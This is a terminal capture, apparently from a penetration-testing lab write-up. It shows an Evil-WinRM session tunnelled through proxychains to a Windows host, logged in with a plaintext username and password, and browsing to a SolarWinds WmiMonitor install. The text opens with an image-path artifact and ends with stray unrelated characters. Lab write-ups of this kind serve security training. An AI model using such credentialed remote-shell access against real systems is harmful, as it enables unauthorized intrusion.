 → ~/…/endgame/rpg proxychains4 -q evil-winrm.rb -u rrodriguez -p 'I@mabArb13g1rl1n@barbi3w0rld' -i 192.168.125.129
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\rrodriguez\Documents> cd \progra~2
*Evil-WinRM* PS C:\Program Files (x86)> ls
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/19/2019 10:32 AM Common Files
d----- 5/21/2020 3:35 PM Internet Explorer
d----- 3/19/2019 10:22 AM Microsoft.NET
d----- 11/15/2019 4:31 PM MSBuild
d----- 11/15/2019 4:31 PM Reference Assemblies
d----- 11/15/2019 4:34 PM SolarWinds
d----- 3/19/2019 11:50 AM Windows Defender
d----- 3/19/2019 10:22 AM Windows Mail
d----- 11/25/2019 4:16 AM Windows Media Player
d----- 3/19/2019 11:53 AM Windows Multimedia Platform
d----- 3/19/2019 10:32 AM Windows NT
d----- 3/19/2019 11:53 AM Windows Photo Viewer
d----- 3/19/2019 11:53 AM Windows Portable Devices
d----- 3/19/2019 10:22 AM WindowsPowerShell
*Evil-WinRM* PS C:\Program Files (x86)> cd SolarWinds
*Evil-WinRM* PS C:\Program Files (x86)\SolarWinds> ls
Directory: C:\Program Files (x86)\SolarWinds
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/15/2019 4:34 PM WmiMonitor
*Evil-WinRM* PS C:\Program Files (x86)\SolarWinds> cd WmiMonitor
ls
*Evil-WinRM* PS C:\Program Files (x86)\SolarWinds\WmiMonitor> ls
Directory: C:\Program Files (x86)\SolarWinds\WmiMonitor
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/15/2019 4:34 PM ExportPage
d----- 11/15/2019 4:34 PM Help
-a---- 9/5/2019 6:12 AM 324368 Infragistics2.Shared.v8.2.dll
-a---- 9/5/2019 6:12 AM 3277584 Infragistics2.Win.v8.2.dll
-a---- 9/5/2019 6:12 AM 492816 Newtonsoft.Json.dll
-a---- 9/5/2019 6:12 AM 2951952 WmiMonitor.exe
-a---- 9/5/2019 6:11 AM 2232 WmiMonitor.exe.config
クラマホ
REVO